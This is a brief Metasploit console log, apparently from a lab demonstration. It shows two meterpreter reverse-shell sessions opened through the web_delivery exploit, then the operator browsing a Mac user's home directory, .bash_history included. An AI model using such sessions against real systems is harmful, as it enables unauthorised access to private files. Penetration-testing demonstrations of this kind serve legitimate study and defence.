 sessions
Active sessions
===============
Id  Type                      Information                 Connection
--  ----                      -----------                 ----------
1   meterpreter python/python  msfadmin @ metasploitable  192.168.1.39:4444 ->
192.168.1.68:44826 (192.168.1.68)
2   meterpreter python/python  osx @ osxs-mac-mini        192.168.1.39:4444 ->
192.168.1.253:50738 (192.168.1.253)
msf exploit(web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ls
Listing: /Users/osx
===================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100600/rw-------  3      fil   2014-03-10 19:42:07 -0400  .CFUserTextEncoding
100644/rw-r--r--  15364  fil   2015-04-27 15:17:06 -0400  .DS_Store
40700/rwx------   136    dir   2015-01-22 10:37:56 -0500  .Trash
100600/rw-------  996    fil   2015-04-27 20:57:24 -0400  .bash_history
40700/rwx------   272    dir   2015-04-27 15:20:25 -0400  Desktop